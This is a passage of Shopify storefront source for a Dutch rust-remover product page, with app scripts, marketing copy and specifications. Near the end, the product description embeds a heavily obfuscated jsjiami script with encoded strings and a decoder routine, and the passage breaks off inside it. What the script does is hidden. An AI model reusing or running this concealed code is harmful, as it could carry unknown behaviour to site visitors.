STUKS)","option1": "KOOP 3 KRIJG 2 GRATIS (5 STUKS)","option2": null,"option3": null,"price": 4497,"compare_at_price": 7295,"available": true,"image":{"src": "//timberow.com/cdn/shop/products/bc7c46f658a6056387b628994e1e619a.jpg?v=1681443517","alt": "(KOOP 2, KRIJG 1 GRATIS) Metaalroestverwijderaar op waterbasis","aspect_ratio": 1.0},"featured_media_id":33508480385306,"is_preorderable":0}],"options": [{"name": "KOOP MEER BESPAAR MEER"}],"metafields": {"reviews": {}}};window.vtlsLiquidData.ubCacheKey = "1707094241";window.vtlsLiquidData.cacheKeys = [1756453794,1732666854,1756979254,1763072460,1760699699,0,0,1756453794 ];</script><script id="vtlsAebDynamicFunctions" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.dynamicFunctions = ({$,vitalsGet,vitalsSet,VITALS_GET_$_DESCRIPTION,VITALS_GET_$_END_SECTION,VITALS_GET_$_ATC_FORM,VITALS_GET_$_ATC_BUTTON,submit_button,form_add_to_cart,cartItemVariantId,VITALS_EVENT_CART_UPDATED,VITALS_EVENT_DISCOUNTS_LOADED,VITALS_EVENT_RENDER_CAROUSEL_STARS,VITALS_EVENT_RENDER_COLLECTION_STARS,VITALS_EVENT_SMART_BAR_RENDERED,VITALS_EVENT_SMART_BAR_CLOSED,VITALS_EVENT_TABS_RENDERED,VITALS_EVENT_VARIANT_CHANGED,VITALS_EVENT_ATC_BUTTON_FOUND,VITALS_IS_MOBILE,VITALS_PAGE_TYPE,VITALS_APPEND_CSS,VITALS_HOOK__CAN_EXECUTE_CHECKOUT,VITALS_HOOK__GET_CUSTOM_CHECKOUT_URL_PARAMETERS,VITALS_HOOK__GET_CUSTOM_VARIANT_SELECTOR,VITALS_HOOK__GET_IMAGES_DEFAULT_SIZE,VITALS_HOOK__ON_CLICK_CHECKOUT_BUTTON,VITALS_HOOK__DONT_ACCELERATE_CHECKOUT,VITALS_HOOK__ON_ATC_STAY_ON_THE_SAME_PAGE,VITALS_HOOK__CAN_EXECUTE_ATC,VITALS_FLAG__IGNORE_VARIANT_ID_FROM_URL,VITALS_FLAG__UPDATE_ATC_BUTTON_REFERENCE,VITALS_FLAG__UPDATE_CART_ON_CHECKOUT,VITALS_FLAG__USE_CAPTURE_FOR_ATC_BUTTON,VITALS_FLAG__USE_FIRST_ATC_SPAN_FOR_PRE_ORDER,VITALS_FLAG__USE_HTML_FOR_STICKY_ATC_BUTTON,VITALS_FLAG__STOP_EXECUTION,VITALS_FLAG__USE_CUSTOM_COLLECTION_FILTER_DROPDOWN,VITALS_FLAG__PRE_ORDER_START_WITH_OBSERVER,VITALS_FLAG__PRE_ORDER_OBSERVER_DELAY,VITALS_FLAG__ON_CHECKOUT_CLICK_USE_CAPTURE_EVENT,handle,}) => {return {"147": {"location":"form","locator":"after"},"163": {"location":"product_end","locator":"append"},"686": {"location":"atc_button","locator":"after"},"687": {"location":"atc_button","locator":"before"},"693": {"location":"form","locator":"after"},};};</script><script id="vtlsAebDocumentInjectors" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.documentInjectors = ({$,vitalsGet,vitalsSet,VITALS_IS_MOBILE,VITALS_APPEND_CSS}) => {const documentInjectors = {};documentInjectors["1"]={};documentInjectors["1"]["d"]=[];documentInjectors["1"]["d"]["0"]={};documentInjectors["1"]["d"]["0"]["a"]=null;documentInjectors["1"]["d"]["0"]["s"]=".product__description.rte";documentInjectors["1"]["d"]["1"]={};documentInjectors["1"]["d"]["1"]["a"]=[];documentInjectors["1"]["d"]["1"]["s"]=".sp-part7";documentInjectors["1"]["d"]["2"]={};documentInjectors["1"]["d"]["2"]["a"]=[];documentInjectors["1"]["d"]["2"]["s"]=".sp-part6";documentInjectors["2"]={};documentInjectors["2"]["d"]=[];documentInjectors["2"]["d"]["0"]={};documentInjectors["2"]["d"]["0"]["a"]={"l":"after"};documentInjectors["2"]["d"]["0"]["s"]="div.product";documentInjectors["2"]["d"]["1"]={};documentInjectors["2"]["d"]["1"]["a"]={"l":"before"};documentInjectors["2"]["d"]["1"]["s"]="div#shopify-section-footer";documentInjectors["2"]["d"]["2"]={};documentInjectors["2"]["d"]["2"]["a"]={"l":"before"};documentInjectors["2"]["d"]["2"]["s"]="footer.footer";documentInjectors["3"]={};documentInjectors["3"]["d"]=[];documentInjectors["3"]["d"]["0"]={};documentInjectors["3"]["d"]["0"]["a"]=null;documentInjectors["3"]["d"]["0"]["s"]="#main-cart-footer .cart__footer \u003e .cart__blocks .totals";documentInjectors["3"]["d"]["0"]["js"]=function(left_subtotal, right_subtotal, cart_html) { var vitalsDiscountsDiv = ".vitals-discounts";
if ($(vitalsDiscountsDiv).length === 0) {
$('#main-cart-footer .cart__footer > .cart__blocks .totals').html(cart_html);
}

};documentInjectors["3"]["d"]["1"]={};documentInjectors["3"]["d"]["1"]["a"]={"js":"$('div.app-embed-plus-cart-pay').before(cart_html);"};documentInjectors["3"]["d"]["1"]["s"]="div.app-embed-plus-cart-pay";documentInjectors["3"]["d"]["1"]["js"]=function(left_subtotal, right_subtotal, cart_html) { var vitalsDiscountsDiv = ".vitals-discounts";
if ($(vitalsDiscountsDiv).length === 0) {
$('div.app-embed-plus-cart-pay').before(cart_html);
}

};documentInjectors["4"]={};documentInjectors["4"]["d"]=[];documentInjectors["4"]["d"]["0"]={};documentInjectors["4"]["d"]["0"]["a"]=null;documentInjectors["4"]["d"]["0"]["s"]=".product__title \u003e h1:visible";documentInjectors["4"]["d"]["1"]={};documentInjectors["4"]["d"]["1"]["a"]=null;documentInjectors["4"]["d"]["1"]["s"]="h2[class*=\"title\"]";documentInjectors["4"]["d"]["2"]={};documentInjectors["4"]["d"]["2"]["a"]=null;documentInjectors["4"]["d"]["2"]["s"]="h2";documentInjectors["6"]={};documentInjectors["6"]["d"]=[];documentInjectors["6"]["d"]["0"]={};documentInjectors["6"]["d"]["0"]["a"]=null;documentInjectors["6"]["d"]["0"]["s"]="#ProductGridContainer";documentInjectors["12"]={};documentInjectors["12"]["d"]=[];documentInjectors["12"]["d"]["0"]={};documentInjectors["12"]["d"]["0"]["a"]=[];documentInjectors["12"]["d"]["0"]["s"]="form[action*=\"\/cart\/add\"]:visible:not([id*=\"product-form-installment\"]):not([id*=\"product-installment-form\"]):not(.vtls-exclude-atc-injector *)";documentInjectors["11"]={};documentInjectors["11"]["d"]=[];documentInjectors["11"]["d"]["0"]={};documentInjectors["11"]["d"]["0"]["a"]={"ctx":"inside","last":false};documentInjectors["11"]["d"]["0"]["s"]="[type=\"submit\"]:not(.swym-button)";documentInjectors["11"]["d"]["1"]={};documentInjectors["11"]["d"]["1"]["a"]={"ctx":"inside","last":false};documentInjectors["11"]["d"]["1"]["s"]="[name=\"add\"]:not(.swym-button)";documentInjectors["11"]["d"]["2"]={};documentInjectors["11"]["d"]["2"]["a"]={"last":true};documentInjectors["11"]["d"]["2"]["s"]=".sp-btn-style.btn-style";documentInjectors["11"]["d"]["3"]={};documentInjectors["11"]["d"]["3"]["a"]={"ctx":"outside"};documentInjectors["11"]["d"]["3"]["s"]=".product-form__submit";documentInjectors["11"]["d"]["4"]={};documentInjectors["11"]["d"]["4"]["a"]={"ctx":"outside","last":false};documentInjectors["11"]["d"]["4"]["s"]=".app-embed-plus-component-pay-button";documentInjectors["8"]={};documentInjectors["8"]["d"]=[];documentInjectors["8"]["d"]["0"]={};documentInjectors["8"]["d"]["0"]["a"]=[];documentInjectors["8"]["d"]["0"]["s"]="#CartDrawer .drawer__inner .drawer__footer .cart-drawer__footer .totals";documentInjectors["15"]={};documentInjectors["15"]["d"]=[];documentInjectors["15"]["d"]["0"]={};documentInjectors["15"]["d"]["0"]["a"]=[];documentInjectors["15"]["d"]["0"]["s"]="form[action*=\"\/cart\"] .cart-items .cart-item__details a[href*=\"\/products\"][href*=\"?variant={{variant_id}}\"]:not([href*=\"cart-suggestions=false\"])";documentInjectors["15"]["d"]["1"]={};documentInjectors["15"]["d"]["1"]["a"]=[];documentInjectors["15"]["d"]["1"]["s"]="form[action*=\"\/cart\"] a[href*=\"\/products\/{{product_handle}}\"]";documentInjectors["7"]={};documentInjectors["7"]["d"]=[];documentInjectors["7"]["d"]["0"]={};documentInjectors["7"]["d"]["0"]["a"]=null;documentInjectors["7"]["d"]["0"]["s"]=".footer";return documentInjectors;};</script><script id="vtlsAebBundle" src="https://cdn-sf.vitals.app/assets/js/bundle-971d6f30b4834865b0f4a26c0a3fc909.js" async></script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/bundler-ribbons/blocks/app-embed/ff60c924-715c-4fb2-8180-4ddee6e7abc2 -->

<script>
  window.__SHOPIFY_API__ = {
    collection: null,
    products: {"id":8216512823578,"title":"(KOOP 2, KRIJG 1 GRATIS) Metaalroestverwijderaar op waterbasis","handle":"wasserbasis","description":"\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eHeeft u roestproblemen op alle soorten metalen oppervlakken? \u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan\u003eGeen zorgen!\u003cspan\u003e \u003c\/span\u003eOnze metaalroestverwijderaar op waterbasis helpt u het probleem eenvoudig op te lossen.\u003cspan\u003e \u003c\/span\u003eHet is\u003cspan\u003e \u003c\/span\u003e\u003cspan\u003e\u003cstrong\u003e\u003cspan style=\"color: #ff8000;\"\u003ede gemakkelijkst aan te brengen, snelst drogende roestomvormer.\u003c\/span\u003e \u003c\/strong\u003e\u003c\/span\u003eHet\u003cspan\u003e \u003c\/span\u003e\u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong\u003edroogt binnen 20 minuten\u003c\/strong\u003e\u003c\/span\u003e\u003cspan\u003e \u003c\/span\u003ena het poetsen.\u003c\/span\u003e\u003cspan\u003e \u003c\/span\u003e\u003cspan\u003e\u003cstrong\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003cspan\u003e \u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003cspan\u003e \u003c\/span\u003e\u003cspan\u003e\u003cstrong\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003cspan\u003e \u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003cbr\u003e\u003cimg height=\"300\" width=\"300\" src=\"https:\/\/img.staticdj.com\/bbf5d66e893bc62f0ddf78c0dd0a6270.gif\" alt=\"\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cspan\u003eHet \u003c\/span\u003e\u003c\/span\u003e\u003cspan\u003e\u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003everandert bestaande roest in een zwarte beschermende polymeerbarrière\u003c\/strong\u003e\u003c\/span\u003e\u003cspan data-mce-fragment=\"1\"\u003e die weerbestendig is \u003c\/span\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan\u003e\u003cspan style=\"color: #ff8000;\"\u003een metalen voorwerpen een nieuwe verflaag kan geven.\u003c\/span\u003e \u003c\/span\u003e\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003eEn het biedt \u003c\/span\u003e\u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003etwee keer zoveel bescherming tegen roest.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/span\u003e\u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e  \u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e  \u003c\/strong\u003e\u003c\/span\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #ff8000;\" data-mce-fragment=\"1\"\u003e \u003c\/span\u003e\u003cspan\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\u003cimg height=\"300\" width=\"300\" src=\"https:\/\/img.staticdj.com\/5c3c47bbc6c11024f2913ef04c6c7be9.gif\" alt=\"\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e \u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan\u003eDeze roestwerende behandeling\u003cspan\u003e \u003c\/span\u003e\u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong\u003evoorkomt toekomstige roest en corrosie\u003c\/strong\u003e\u003c\/span\u003e\u003cspan\u003e \u003c\/span\u003edoor vocht te isoleren van regen en sneeuw.\u003cspan\u003e \u003c\/span\u003eU hoeft zich\u003cspan\u003e \u003c\/span\u003e\u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong\u003egeen\u003c\/strong\u003e \u003c\/span\u003ezorgen meer te maken over metalen voorwerpen die worden blootgesteld aan regen of sneeuw.\u003c\/span\u003e\u003cspan\u003e \u003c\/span\u003e\u003cspan\u003e\u003cstrong\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003cspan\u003e \u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003cspan\u003e \u003c\/span\u003e\u003cspan\u003e\u003cstrong\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003cspan\u003e \u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eBELANGRIJKSTE KENMERKEN\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h2\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e[Bestaande roest omzetten]\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan\u003e\u003cspan\u003eHet \u003c\/span\u003e\u003c\/span\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e\u003cspan\u003e \u003c\/span\u003e\u003cspan style=\"color: #ff8000;\"\u003everandert bestaande roest in een zwarte beschermende polymere barrière \u003c\/span\u003e\u003c\/b\u003e\u003c\/strong\u003e\u003cspan\u003e\u003cspan\u003e\u003cspan style=\"color: #ff8000;\"\u003e \u003c\/span\u003edie weerbestendig is en metalen voorwerpen een nieuwe verflaag kan geven. \u003c\/span\u003e\u003c\/span\u003e\u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e En biedt meer dan twee keer zoveel bescherming tegen roest.\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e\u003cimg width=\"480\" alt=\"\" src=\"https:\/\/img.staticdj.com\/512b4286b9fd364b98a9a691d1b662de.webp\"\u003e\u003c\/b\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e[Voorkom toekomstige corrosie]\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan\u003eDeze roestbehandeling voorkomt toekomstige roest en corrosie door vocht te isoleren van regen en sneeuw.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e[Milieuvriendelijk]\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan\u003eHet is\u003cspan\u003e \u003c\/span\u003e\u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong\u003eniet brandbaar,\u003c\/strong\u003e\u003c\/span\u003e\u003cspan\u003e \u003c\/span\u003eVOS-arm, op waterbasis,\u003cspan\u003e \u003c\/span\u003e\u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong\u003eniet giftig\u003c\/strong\u003e\u003c\/span\u003e\u003cspan\u003e \u003c\/span\u003een milieuvriendelijk.\u003cspan\u003e \u003c\/span\u003eGeschikt voor binnen- en buitentoepassingen.\u003c\/span\u003e\u003cspan\u003e \u003c\/span\u003e\u003cspan\u003e\u003cstrong\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003cspan\u003e \u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003cspan\u003e\u003cstrong\u003e \u003cspan\u003e\u003c\/span\u003e\u003c\/strong\u003e \u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg width=\"480\" alt=\"\" src=\"https:\/\/img.staticdj.com\/2f19c71b93e8c5e0daecf932fb638e4d.webp\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e[Bescherming van ijzeren en metalen oppervlakken]\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan\u003eHet kan snel en\u003cspan\u003e \u003c\/span\u003e\u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong\u003egemakkelijk roest verwijderen en\u003c\/strong\u003e\u003c\/span\u003e\u003cspan\u003e \u003c\/span\u003ede oorspronkelijke grondkleur van metalen voorwerpen herstellen.\u003cspan\u003e \u003c\/span\u003eHet revitaliseert en beschermt ferro- en metalen oppervlakken op auto's, chassis, afvalcontainers, apparaten, balustrades, kettingen, enz.\u003c\/span\u003e\u003cspan\u003e \u003c\/span\u003e\u003cspan\u003e\u003cstrong\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003cspan\u003e \u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e[Makkelijk te gebruiken]\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan\u003eVeeg de stof- en watervlekken van het metalen oppervlak, breng de roestoplosser aan met een borstel (meegeleverd) en wacht 20 minuten totdat deze droog is.\u003cspan\u003e \u003c\/span\u003eVorm snel een beschermende film, voorkom herhaaldelijk roesten. \u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong\u003eNooit meer schrapen, zandstralen of schuren!\u003c\/strong\u003e\u003c\/span\u003e\u003c\/span\u003e\u003cspan style=\"color: #ff8000;\"\u003e \u003c\/span\u003e\u003cspan\u003e\u003cstrong\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg height=\"480\" width=\"480\" src=\"https:\/\/img.staticdj.com\/fb4c2e4c5728eaa66bf58dfe25d32d08.webp\" alt=\"\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eWarme tips:\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eMet 1 kg product kun je 5-15 vierkante meter of meer borstelen, afhankelijk van hoe dik je borstelt. \u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003cspan\u003e(Hoe dunner je schildert, hoe groter het gebied. Omgekeerd, hoe dikker je schildert, hoe kleiner het gebied.)\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan\u003eGebruik dit product niet als de oppervlaktetemperatuur lager is dan 50°F.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan\u003eBewaar op een koele, droge plaats uit de buurt van vorst of temperaturen boven 100°F.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg height=\"480\" width=\"480\" src=\"https:\/\/img.staticdj.com\/9de5da8f730c71753e0ddb3a87713bf3.webp\" alt=\"\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e\u003cspan\u003eSPECIFICATIES\u003c\/span\u003e\u003c\/b\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan\u003eMateriaal: Primer op waterbasis\u003c\/span\u003e\u003cbr\u003e\u003cbr\u003e\u003cspan\u003eNetto inhoud: 100g\u003c\/span\u003e\u003cbr\u003e\u003cbr\u003e\u003cspan\u003eProductafmetingen: 6,4x5cm\u003c\/span\u003e\u003cbr\u003e\u003cbr\u003e\u003cspan\u003eGewicht: 120g\u003c\/span\u003e\u003cbr\u003e\u003cbr\u003e\u003cspan\u003ePakket bevat: 1*roestverwijderaar + 1*borstel\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg height=\"480\" width=\"480\" src=\"https:\/\/img.staticdj.com\/db7f5a99298b13d069f057d4a2048133.webp\" alt=\"\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e\u003cspan\u003eEEN KENNISGEVING\u003c\/span\u003e\u003c\/b\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan\u003eHoud rekening met een kleine meetafwijking vanwege handmatige meting.\u003c\/span\u003e\u003cbr\u003e\u003cbr\u003e\u003cspan\u003eVanwege de verschillende weergave- en lichteffecten kan de werkelijke kleur van het artikel enigszins afwijken van de kleur die op de afbeelding wordt weergegeven.\u003c\/span\u003e\u003c\/p\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84wNzSxg\/LzE3FQlK6VUAxNDY8ukJGNzc2NzSyODFGOTFJO0NEMzc2Oz1BQDY6VaAD8DGJE=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var 